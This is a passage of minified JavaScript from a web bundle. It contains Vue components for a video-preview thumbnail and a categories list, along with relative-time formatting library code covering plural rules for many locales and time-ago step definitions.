P,N,I=n("a026"),R=n("1881"),M=n.n(R),L=(n("a9e3"),n("c975"),n("4de4"),n("d3b7"),{name:"CategoriesList",props:{rotationStatistic:Boolean,categories:{type:Array,default:function(){return[]}}},methods:{onCategoryClick:function(t,e){this.$eventHub.$emit("category-click",t,e)}}}),D=L;function F(t,e,n,r,o,i,a,s){var u,c="function"===typeof t?t.options:t;if(e&&(c.render=e,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),i&&(c._scopeId="data-v-"+i),a?(u=function(t){t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext,t||"undefined"===typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),o&&o.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(a)},c._ssrRegister=u):o&&(u=s?function(){o.call(this,(c.functional?this.parent:this).$root.$options.shadowRoot)}:o),u)if(c.functional){c._injectStyles=u;var l=c.render;c.render=function(t,e){return u.call(e),l(t,e)}}else{var f=c.beforeCreate;c.beforeCreate=f?[].concat(f,u):[u]}return{exports:t,options:c}}var B=F(D,P,N,!1,null,null,null),U=B.exports,z=function(){var t=this,e=t.$createElement,r=t._self._c||e;return r("div",{class:[t.cssClass,{"-video":t.display}],on:{mouseenter:t.onPreviewMouseOver,mouseleave:t.onPreviewMouseOut,blur:t.onPreviewMouseOut}},[t.showProgress?r("div",{staticClass:"fake-progress"},[r("div",{staticClass:"fake-progress__bar"})]):t._e(),t.display?r("video",{attrs:{src:t.previewUrl,muted:"",autoplay:"",loop:"","webkit-playsinline":"true",playsinline:"true"},domProps:{muted:!0},on:{loadstart:t.startLoadVideo,canplay:t.endLoadVideo,error:t.errorLoadVideo,contextmenu:function(t){t.preventDefault(),t.stopPropagation()}}}):t._e(),t._t("default"),t.playButton.enabled?r("play-preview-button",{attrs:{"css-class":t.playButton.cssClass,"is-play-now":t.display},on:{click:t.togglePreviewPlay},scopedSlots:t._u([{key:"play",fn:function(){return[r("img",{attrs:{src:n("02ca"),width:"16",height:"16"}})]},proxy:!0},{key:"stop",fn:function(){return[r("img",{attrs:{src:n("0a96"),width:"16",height:"16"}})]},proxy:!0}],null,!1,225326125)}):t._e()],2)},V=[],H=(n("4795"),function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{class:t.cssClass,on:{click:function(e){return e.preventDefault(),e.stopPropagation(),t.$emit("click")}}},[!1===t.isPlayNow?t._t("play"):t._t("stop")],2)}),W=[],q={name:"PlayPreviewButton",props:{isPlayNow:{type:Boolean,default:!1},cssClass:{type:String,default:"thumb-tap"}}},G=q,J=F(G,H,W,!1,null,null,null),K=J.exports,Y={name:"VideoPreview",components:{PlayPreviewButton:K},props:{cssClass:{type:String,default:"video-preview"},playButton:{type:Object,default:function(){return{enabled:!0,cssClass:"video-preview__play"}}},previewUrl:String},data:function(){return{showProgress:!1,display:!1,defferedPreviewPlayTimer:null}},watch:{display:function(t){!0===t?this.$emit("preview-start"):this.$emit("preview-end")},previewUrl:function(){this.showProgress=!1,this.display=!1,this.removeDefferedTimer()}},methods:{startLoadVideo:function(){this.showProgress=!0},endLoadVideo:function(){this.showProgress=!1},errorLoadVideo:function(){this.showProgress=!1,this.$emit("preview-error")},togglePreviewPlay:function(){this.display=!this.display,this.removeDefferedTimer()},removeDefferedTimer:function(){this.defferedPreviewPlayTimer&&window.clearTimeout(this.defferedPreviewPlayTimer)},playPreviewWithDelay:function(){var t=this;this.defferedPreviewPlayTimer=setTimeout((function(){t.display=!0}),400)},stopPreview:function(){this.display=!1},onPreviewMouseOver:function(){!1===this.display&&this.playPreviewWithDelay()},onPreviewMouseOut:function(t){var e=t.toElement||t.relatedTarget;this.removeDefferedTimer(),e&&"VIDEO"!==e.nodeName&&!0===this.display&&(this.display=!1)}}},X=Y,Z=F(X,z,V,!1,null,null,null),Q=Z.exports,tt=(n("0d03"),n("a15b"),n("1276"),n("ac1f"),n("542d"),n("fb6a"),n("b680"),"en"),et={},nt={};function rt(){return tt}function ot(t){tt=t}function it(t){return et[t]}function at(t){if(!t)throw new Error("No locale data passed");et[t.locale]=t,nt[t.locale.toLowerCase()]=t.locale}function st(t){return et[t]?t:nt[t.toLowerCase()]?nt[t.toLowerCase()]:void 0}function ut(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.localeMatcher||"lookup";switch(n){case"lookup":return ct(t);case"best fit":return ct(t);default:throw new RangeError('Invalid "localeMatcher" option: '.concat(n))}}function ct(t){var e=st(t);if(e)return e;var n=t.split("-");while(t.length>1){n.pop(),t=n.join("-");var r=st(t);if(r)return r}}var lt={af:function(t){return 1==t?"one":"other"},am:function(t){return t>=0&&t<=1?"one":"other"},ar:function(t){var e=String(t).split("."),n=Number(e[0])==t,r=n&&e[0].slice(-2);return 0==t?"zero":1==t?"one":2==t?"two":r>=3&&r<=10?"few":r>=11&&r<=99?"many":"other"},ast:function(t){var e=String(t).split("."),n=!e[1];return 1==t&&n?"one":"other"},be:function(t){var e=String(t).split("."),n=Number(e[0])==t,r=n&&e[0].slice(-1),o=n&&e[0].slice(-2);return 1==r&&11!=o?"one":r>=2&&r<=4&&(o<12||o>14)?"few":n&&0==r||r>=5&&r<=9||o>=11&&o<=14?"many":"other"},br:function(t){var e=String(t).split("."),n=Number(e[0])==t,r=n&&e[0].slice(-1),o=n&&e[0].slice(-2),i=n&&e[0].slice(-6);return 1==r&&11!=o&&71!=o&&91!=o?"one":2==r&&12!=o&&72!=o&&92!=o?"two":(3==r||4==r||9==r)&&(o<10||o>19)&&(o<70||o>79)&&(o<90||o>99)?"few":0!=t&&n&&0==i?"many":"other"},bs:function(t){var e=String(t).split("."),n=e[0],r=e[1]||"",o=!e[1],i=n.slice(-1),a=n.slice(-2),s=r.slice(-1),u=r.slice(-2);return o&&1==i&&11!=a||1==s&&11!=u?"one":o&&i>=2&&i<=4&&(a<12||a>14)||s>=2&&s<=4&&(u<12||u>14)?"few":"other"},cs:function(t){var e=String(t).split("."),n=e[0],r=!e[1];return 1==t&&r?"one":n>=2&&n<=4&&r?"few":r?"other":"many"},cy:function(t){return 0==t?"zero":1==t?"one":2==t?"two":3==t?"few":6==t?"many":"other"},da:function(t){var e=String(t).split("."),n=e[0],r=Number(e[0])==t;return 1!=t&&(r||0!=n&&1!=n)?"other":"one"},dsb:function(t){var e=String(t).split("."),n=e[0],r=e[1]||"",o=!e[1],i=n.slice(-2),a=r.slice(-2);return o&&1==i||1==a?"one":o&&2==i||2==a?"two":o&&(3==i||4==i)||3==a||4==a?"few":"other"},dz:function(t){return"other"},fil:function(t){var e=String(t).split("."),n=e[0],r=e[1]||"",o=!e[1],i=n.slice(-1),a=r.slice(-1);return o&&(1==n||2==n||3==n)||o&&4!=i&&6!=i&&9!=i||!o&&4!=a&&6!=a&&9!=a?"one":"other"},fr:function(t){return t>=0&&t<2?"one":"other"},ga:function(t){var e=String(t).split("."),n=Number(e[0])==t;return 1==t?"one":2==t?"two":n&&t>=3&&t<=6?"few":n&&t>=7&&t<=10?"many":"other"},gd:function(t){var e=String(t).split("."),n=Number(e[0])==t;return 1==t||11==t?"one":2==t||12==t?"two":n&&t>=3&&t<=10||n&&t>=13&&t<=19?"few":"other"},he:function(t){var e=String(t).split("."),n=e[0],r=!e[1],o=Number(e[0])==t,i=o&&e[0].slice(-1);return 1==t&&r?"one":2==n&&r?"two":r&&(t<0||t>10)&&o&&0==i?"many":"other"},is:function(t){var e=String(t).split("."),n=e[0],r=Number(e[0])==t,o=n.slice(-1),i=n.slice(-2);return r&&1==o&&11!=i||!r?"one":"other"},ksh:function(t){return 0==t?"zero":1==t?"one":"other"},lt:function(t){var e=String(t).split("."),n=e[1]||"",r=Number(e[0])==t,o=r&&e[0].slice(-1),i=r&&e[0].slice(-2);return 1==o&&(i<11||i>19)?"one":o>=2&&o<=9&&(i<11||i>19)?"few":0!=n?"many":"other"},lv:function(t){var e=String(t).split("."),n=e[1]||"",r=n.length,o=Number(e[0])==t,i=o&&e[0].slice(-1),a=o&&e[0].slice(-2),s=n.slice(-2),u=n.slice(-1);return o&&0==i||a>=11&&a<=19||2==r&&s>=11&&s<=19?"zero":1==i&&11!=a||2==r&&1==u&&11!=s||2!=r&&1==u?"one":"other"},mk:function(t){var e=String(t).split("."),n=e[0],r=e[1]||"",o=!e[1],i=n.slice(-1),a=n.slice(-2),s=r.slice(-1),u=r.slice(-2);return o&&1==i&&11!=a||1==s&&11!=u?"one":"other"},mt:function(t){var e=String(t).split("."),n=Number(e[0])==t,r=n&&e[0].slice(-2);return 1==t?"one":0==t||r>=2&&r<=10?"few":r>=11&&r<=19?"many":"other"},pa:function(t){return 0==t||1==t?"one":"other"},pl:function(t){var e=String(t).split("."),n=e[0],r=!e[1],o=n.slice(-1),i=n.slice(-2);return 1==t&&r?"one":r&&o>=2&&o<=4&&(i<12||i>14)?"few":r&&1!=n&&(0==o||1==o)||r&&o>=5&&o<=9||r&&i>=12&&i<=14?"many":"other"},pt:function(t){var e=String(t).split("."),n=e[0];return 0==n||1==n?"one":"other"},ro:function(t){var e=String(t).split("."),n=!e[1],r=Number(e[0])==t,o=r&&e[0].slice(-2);return 1==t&&n?"one":!n||0==t||1!=t&&o>=1&&o<=19?"few":"other"},ru:function(t){var e=String(t).split("."),n=e[0],r=!e[1],o=n.slice(-1),i=n.slice(-2);return r&&1==o&&11!=i?"one":r&&o>=2&&o<=4&&(i<12||i>14)?"few":r&&0==o||r&&o>=5&&o<=9||r&&i>=11&&i<=14?"many":"other"},se:function(t){return 1==t?"one":2==t?"two":"other"},si:function(t){var e=String(t).split("."),n=e[0],r=e[1]||"";return 0==t||1==t||0==n&&1==r?"one":"other"},sl:function(t){var e=String(t).split("."),n=e[0],r=!e[1],o=n.slice(-2);return r&&1==o?"one":r&&2==o?"two":r&&(3==o||4==o)||!r?"few":"other"}};lt.as=lt.am,lt.az=lt.af,lt.bg=lt.af,lt.bn=lt.am,lt.ca=lt.ast,lt.ce=lt.af,lt.chr=lt.af,lt.de=lt.ast,lt.ee=lt.af,lt.el=lt.af,lt.en=lt.ast,lt.es=lt.af,lt.et=lt.ast,lt.eu=lt.af,lt.fa=lt.am,lt.fi=lt.ast,lt.fo=lt.af,lt.fur=lt.af,lt.fy=lt.ast,lt.gl=lt.ast,lt.gu=lt.am,lt.hi=lt.am,lt.hr=lt.bs,lt.hsb=lt.dsb,lt.hu=lt.af,lt.hy=lt.fr,lt.ia=lt.ast,lt.id=lt.dz,lt.it=lt.ast,lt.ja=lt.dz,lt.jgo=lt.af,lt.jv=lt.dz,lt.ka=lt.af,lt.kea=lt.dz,lt.kk=lt.af,lt.kl=lt.af,lt.km=lt.dz,lt.kn=lt.am,lt.ko=lt.dz,lt.ku=lt.af,lt.ky=lt.af,lt.lb=lt.af,lt.lkt=lt.dz,lt.lo=lt.dz,lt.ml=lt.af,lt.mn=lt.af,lt.mr=lt.am,lt.ms=lt.dz,lt.my=lt.dz,lt.nb=lt.af,lt.ne=lt.af,lt.nl=lt.ast,lt.nn=lt.af,lt.or=lt.af,lt.ps=lt.af,lt["pt-PT"]=lt.ast,lt.sah=lt.dz,lt.sd=lt.af,lt.sk=lt.cs,lt.so=lt.af,lt.sq=lt.af,lt.sr=lt.bs,lt.sv=lt.ast,lt.sw=lt.ast,lt.ta=lt.af,lt.te=lt.af,lt.th=lt.dz,lt.ti=lt.pa,lt.tk=lt.af,lt.to=lt.dz,lt.tr=lt.af,lt.ug=lt.af,lt.uk=lt.ru,lt.ur=lt.ast,lt.uz=lt.af,lt.vi=lt.dz,lt.wae=lt.af,lt.yi=lt.ast,lt.yue=lt.dz,lt.zh=lt.dz,lt.zu=lt.am;var ft=lt;function dt(t){return"pt-PT"===t?t:ht(t)}var pt=/^([a-z0-9]+)/i;function ht(t){var e=t.match(pt);if(!e)throw new TypeError("Invalid locale: ".concat(t));return e[1]}function vt(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function mt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function yt(t,e,n){return e&&mt(t.prototype,e),n&&mt(t,n),t}var gt=function(){function t(e,n){vt(this,t);var r=t.supportedLocalesOf(e);if(0===r.length)throw new RangeError("Unsupported locale: "+e);if(n&&"cardinal"!==n.type)throw new RangeError('Only "cardinal" "type" is supported');this.$=ft[dt(r[0])]}return yt(t,[{key:"select",value:function(t){return this.$(t)}}],[{key:"supportedLocalesOf",value:function(t){return"string"===typeof t&&(t=[t]),t.filter((function(t){return ft[dt(t)]}))}}]),t}();function bt(t){return bt="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},bt(t)}function wt(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){Ct(t,e,n[e])}))}return t}function _t(t,e){return St(t)||Ot(t,e)||xt()}function xt(){throw new TypeError("Invalid attempt to destructure non-iterable instance")}function Ot(t,e){var n=[],r=!0,o=!1,i=void 0;try{for(var a,s=t[Symbol.iterator]();!(r=(a=s.next()).done);r=!0)if(n.push(a.value),e&&n.length===e)break}catch(Zr){o=!0,i=Zr}finally{try{r||null==s["return"]||s["return"]()}finally{if(o)throw i}}return n}function St(t){if(Array.isArray(t))return t}function kt(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function At(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Tt(t,e,n){return e&&At(t.prototype,e),n&&At(t,n),t}function Ct(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Et=["second","minute","hour","day","week","month","quarter","year"],$t=["auto","always"],jt=["long","short","narrow"],Pt=["lookup","best fit"],Nt=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};kt(this,t),Ct(this,"numeric","always"),Ct(this,"style","long"),Ct(this,"localeMatcher","lookup");var r=n.numeric,o=n.style,i=n.localeMatcher;if(void 0!==r){if($t.indexOf(r)<0)throw new RangeError('Invalid "numeric" option: '.concat(r));this.numeric=r}if(void 0!==o){if(jt.indexOf(o)<0)throw new RangeError('Invalid "style" option: '.concat(o));this.style=o}if(void 0!==i){if(Pt.indexOf(i)<0)throw new RangeError('Invalid "localeMatcher" option: '.concat(i));this.localeMatcher=i}if("string"===typeof e&&(e=[e]),e.push(rt()),this.locale=t.supportedLocalesOf(e,{localeMatcher:this.localeMatcher})[0],!this.locale)throw new Error("No supported locale was found");gt.supportedLocalesOf(this.locale).length>0?this.pluralRules=new gt(this.locale):console.warn('"'.concat(this.locale,'" locale is not supported')),"undefined"!==typeof Intl&&Intl.NumberFormat?(this.numberFormat=new Intl.NumberFormat(this.locale),this.numberingSystem=this.numberFormat.resolvedOptions().numberingSystem):this.numberingSystem="latn",this.locale=ut(this.locale,{localeMatcher:this.localeMatcher})}return Tt(t,[{key:"format",value:function(){var t=Bt(arguments),e=_t(t,2),n=e[0],r=e[1];return this.getRule(n,r).replace("{0}",this.formatNumber(Math.abs(n)))}},{key:"formatToParts",value:function(){var t=Bt(arguments),e=_t(t,2),n=e[0],r=e[1],o=this.getRule(n,r),i=o.indexOf("{0}");if(i<0)return[{type:"literal",value:o}];var a=[];return i>0&&a.push({type:"literal",value:o.slice(0,i)}),a=a.concat(this.formatNumberToParts(Math.abs(n)).map((function(t){return wt({},t,{unit:r})}))),i+"{0}".length<o.length-1&&a.push({type:"literal",value:o.slice(i+"{0}".length)}),a}},{key:"getRule",value:function(t,e){var n=it(this.locale)[this.style][e];if("auto"===this.numeric)if(-2===t||-1===t){var r=n["previous".concat(-1===t?"":"-"+Math.abs(t))];if(r)return r}else if(1===t||2===t){var o=n["next".concat(1===t?"":"-"+Math.abs(t))];if(o)return o}else if(0===t&&n.current)return n.current;var i=n[Ft(t)?"past":"future"];if("string"===typeof i)return i;var a=this.pluralRules&&this.pluralRules.select(Math.abs(t))||"other";return i[a]||i.other}},{key:"formatNumber",value:function(t){return this.numberFormat?this.numberFormat.format(t):String(t)}},{key:"formatNumberToParts",value:function(t){return this.numberFormat&&this.numberFormat.formatToParts?this.numberFormat.formatToParts(t):[{type:"integer",value:this.formatNumber(t)}]}},{key:"resolvedOptions",value:function(){return{locale:this.locale,style:this.style,numeric:this.numeric,numberingSystem:this.numberingSystem}}}]),t}();Nt.supportedLocalesOf=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if("string"===typeof t)t=[t];else if(!Array.isArray(t))throw new TypeError('Invalid "locales" argument');return t.filter((function(t){return ut(t,e)}))},Nt.addLocale=at,Nt.setDefaultLocale=ot,Nt.getDefaultLocale=rt,Nt.PluralRules=gt;var It='Invalid "unit" argument';function Rt(t){if("symbol"===bt(t))throw new TypeError(It);if("string"!==typeof t)throw new RangeError("".concat(It,": ").concat(t));if("s"===t[t.length-1]&&(t=t.slice(0,t.length-1)),Et.indexOf(t)<0)throw new RangeError("".concat(It,": ").concat(t));return t}var Mt='Invalid "number" argument';function Lt(t){if(t=Number(t),Number.isFinite&&!Number.isFinite(t))throw new RangeError("".concat(Mt,": ").concat(t));return t}function Dt(t){return 1/t===-1/0}function Ft(t){return t<0||0===t&&Dt(t)}function Bt(t){if(t.length<2)throw new TypeError('"unit" argument is required');return[Lt(t[0]),Rt(t[1])]}function Ut(t){return Ut="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Ut(t)}function zt(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function Vt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function Ht(t,e,n){return e&&Vt(t.prototype,e),n&&Vt(t,n),t}function Wt(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var qt=function(){function t(){zt(this,t),Wt(this,"cache",{})}return Ht(t,[{key:"get",value:function(){for(var t=this.cache,e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];for(var o=0;o<n.length;o++){var i=n[o];if("object"!==Ut(t))return;t=t[i]}return t}},{key:"put",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];for(var r=e.pop(),o=e.pop(),i=this.cache,a=0;a<e.length;a++){var s=e[a];"object"!==Ut(i[s])&&(i[s]={}),i=i[s]}return i[o]=r}}]),t}();function Gt(t){return Gt="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Gt(t)}function Jt(t,e){var n=t,r=Array.isArray(n),o=0;for(n=r?n:n[Symbol.iterator]();;){var i;if(r){if(o>=n.length)break;i=n[o++]}else{if(o=n.next(),o.done)break;i=o.value}var a=i;if(e(a))return a;var s=a.split("-");while(s.length>1)if(s.pop(),a=s.join("-"),e(a))return a}throw new Error("No locale data has been registered for any of the locales: ".concat(t.join(", ")))}function Kt(){var t="object"===("undefined"===typeof Intl?"undefined":Gt(Intl));return t&&"function"===typeof Intl.DateTimeFormat}var Yt=60,Xt=60*Yt,Zt=24*Xt,Qt=7*Zt,te=30.44*Zt,ee=365.2425*Zt;function ne(t){switch(t){case"second":return 1;case"minute":return Yt;case"hour":return Xt;case"day":return Zt;case"week":return Qt;case"month":return te;case"year":return ee}}function re(t){return void 0!==t.factor?t.factor:ne(t.unit||t.formatAs)||1}function oe(t){switch(t){case"floor":return Math.floor;default:return Math.round}}function ie(t){switch(t){case"floor":return 1;default:return.5}}function ae(t){return ae="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ae(t)}function se(t,e){var n,r=e.prevStep,o=e.timestamp,i=e.now,a=e.future,s=e.round;return r&&(r.id||r.unit)&&(n=t["threshold_for_".concat(r.id||r.unit)]),void 0===n&&void 0!==t.threshold&&(n=t.threshold,"function"===typeof n&&(n=n(i,a))),void 0===n&&(n=t.minTime),"object"===ae(n)&&(n=r&&r.id&&void 0!==n[r.id]?n[r.id]:n.default),"function"===typeof n&&(n=n(o,{future:a,getMinTimeForUnit:function(t,e){return ue(t,e||r&&r.formatAs,{round:s})}})),void 0===n&&t.test&&(n=t.test(o,{now:i,future:a})?0:9007199254740991),void 0===n&&(r?t.formatAs&&r.formatAs&&(n=ue(t.formatAs,r.formatAs,{round:s})):n=0),void 0===n&&console.warn("[javascript-time-ago] A step should specify `minTime`:\n"+JSON.stringify(t,null,2)),n}function ue(t,e,n){var r,o=n.round,i=ne(t);if(r=ne("now"===e?t:e),void 0!==i&&void 0!==r)return i-r*(1-ie(o))}function ce(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){le(t,e,n[e])}))}return t}function le(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function fe(t,e,n){var r=n.now,o=n.future,i=n.round,a=n.units,s=n.getNextStep;t=he(t,a);var u=de(t,e,{now:r,future:o,round:i});if(s){if(u){var c=t[t.indexOf(u)-1],l=t[t.indexOf(u)+1];return[c,u,l]}return[void 0,void 0,t[0]]}return u}function de(t,e,n){var r=n.now,o=n.future,i=n.round;if(0!==t.length){var a=pe(t,e,{now:r,future:o||e<0,round:i});if(-1!==a){var s=t[a];if(s.granularity){var u=oe(i)(Math.abs(e)/re(s)/s.granularity)*s.granularity;if(0===u&&a>0)return t[a-1]}return s}}}function pe(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0,o=se(t[r],ce({prevStep:t[r-1],timestamp:n.now-1e3*e},n));return void 0===o||Math.abs(e)<o?r-1:r===t.length-1?r:pe(t,e,n,r+1)}function he(t,e){return t.filter((function(t){var n=t.unit,r=t.formatAs;return n=n||r,!n||e.indexOf(n)>=0}))}function ve(t,e,n){var r=n.now,o=n.round;if(ne(t)){var i=1e3*ne(t),a=e>r,s=Math.abs(e-r),u=oe(o)(s/i)*i;return a?u>0?s-u+ye(o,i):s-u+1:-(s-u)+me(o,i)}}function me(t,e){return ie(t)*e}function ye(t,e){return(1-ie(t))*e+1}var ge=31536e6,be=1e3*ge;function we(t,e,n){var r=n.prevStep,o=n.nextStep,i=n.now,a=n.future,s=n.round,u=t.getTime?t.getTime():t,c=function(t){return ve(t,u,{now:i,round:s})},l=xe(a?e:o,u,{future:a,now:i,round:s,prevStep:a?r:e});if(void 0!==l){var f;if(e&&(e.getTimeToNextUpdate&&(f=e.getTimeToNextUpdate(u,{getTimeToNextUpdateForUnit:c,getRoundFunction:oe,now:i,future:a,round:s})),void 0===f)){var d=e.unit||e.formatAs;d&&(f=c(d))}return void 0===f?l:Math.min(f,l)}}function _e(t,e,n){var r=n.now,o=n.future,i=n.round,a=n.prevStep,s=se(t,{timestamp:e,now:r,future:o,round:i,prevStep:a});if(void 0!==s)return o?e-1e3*s+1:0===s&&e===r?be:e+1e3*s}function xe(t,e,n){var r=n.now,o=n.future,i=n.round,a=n.prevStep;if(t){var s=_e(t,e,{now:r,future:o,round:i,prevStep:a});if(void 0===s)return;return s-r}return o?e-r+1:be}var Oe={};function Se(t){return Oe[t]}function ke(t){if(!t)throw new Error("[javascript-time-ago] No locale data passed.");Oe[t.locale]=t}var Ae=[{formatAs:"now"},{formatAs:"second"},{formatAs:"minute"},{formatAs:"hour"},{formatAs:"day"},{formatAs:"week"},{formatAs:"month"},{formatAs:"year"}],Te={steps:Ae,labels:"long"};function Ce(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){Ee(t,e,n[e])}))}return t}function Ee(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var $e=Ce({},Te,{steps:Te.steps.filter((function(t){return"second"!==t.formatAs}))}),je=[{factor:1,unit:"now"},{threshold:1,threshold_for_now:45.5,factor:1,unit:"second"},{threshold:45.5,factor:Yt,unit:"minute"},{threshold:2.5*Yt,granularity:5,factor:Yt,unit:"minute"},{threshold:22.5*Yt,factor:.5*Xt,unit:"half-hour"},{threshold:42.5*Yt,threshold_for_minute:52.5*Yt,factor:Xt,unit:"hour"},{threshold:20.5/24*Zt,factor:Zt,unit:"day"},{threshold:5.5*Zt,factor:Qt,unit:"week"},{threshold:3.5*Qt,factor:te,unit:"month"},{threshold:10.5*te,factor:ee,unit:"year"}],Pe={gradation:je,flavour:"long",units:["now","minute","hour","day","week","month","year"]},Ne={gradation:je,flavour:"long-time",units:["now","minute","hour","day","week","month","year"]};function Ie(t){return t instanceof Date?t:new Date(t)}var Re=[{formatAs:"second"},{formatAs:"minute"},{formatAs:"hour"}],Me={},Le={minTime:function(t,e){e.future;var n=e.getMinTimeForUnit;return n("day")},format:function(t,e){return Me[e]||(Me[e]={}),Me[e].dayMonth||(Me[e].dayMonth=new Intl.DateTimeFormat(e,{month:"short",day:"numeric"})),Me[e].dayMonth.format(Ie(t))}},De={minTime:function(t,e){var n=e.future;if(n){var r=new Date(new Date(t).getFullYear(),0).getTime()-1;return(t-r)/1e3}var o=new Date(new Date(t).getFullYear()+1,0).getTime();return(o-t)/1e3},format:function(t,e){return Me[e]||(Me[e]={}),Me[e].dayMonthYear||(Me[e].dayMonthYear=new Intl.DateTimeFormat(e,{year:"numeric",month:"short",day:"numeric"})),Me[e].dayMonthYear.format(Ie(t))}};Kt()?Re.push(Le,De):Re.push({formatAs:"day"},{formatAs:"week"},{formatAs:"month"},{formatAs:"year"});var Fe={steps:Re,labels:["mini","short-time","narrow","short"]};function Be(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){Ue(t,e,n[e])}))}return t}function Ue(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var ze=Be({},Fe,{steps:[{formatAs:"now"}].concat(Fe.steps)});function Ve(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){He(t,e,n[e])}))}return t}function He(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var We=Ve({},Fe,{steps:Fe.steps.filter((function(t){return"second"!==t.formatAs}))});function qe(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){Ge(t,e,n[e])}))}return t}function Ge(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Je=qe({},We,{steps:[{formatAs:"now"}].concat(We.steps)});function Ke(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){Ye(t,e,n[e])}))}return t}function Ye(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var Xe=Ke({},Fe,{steps:Fe.steps.filter((function(t){return"second"!==t.formatAs})).map((function(t){return"minute"===t.formatAs?Ke({},t,{minTime:Yt}):t}))}),Ze={steps:[{formatAs:"second"},{formatAs:"minute"},{formatAs:"hour"},{formatAs:"day"},{formatAs:"month"},{formatAs:"year"}],labels:["mini","short-time","narrow","short"]};function Qe(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{},r=Object.keys(n);"function"===typeof Object.getOwnPropertySymbols&&(r=r.concat(Object.getOwnPropertySymbols(n).filter((function(t){return Object.getOwnPropertyDescriptor(n,t).enumerable})))),r.forEach((function(e){tn(t,e,n[e])}))}return t}function tn(t,e,n){return e in 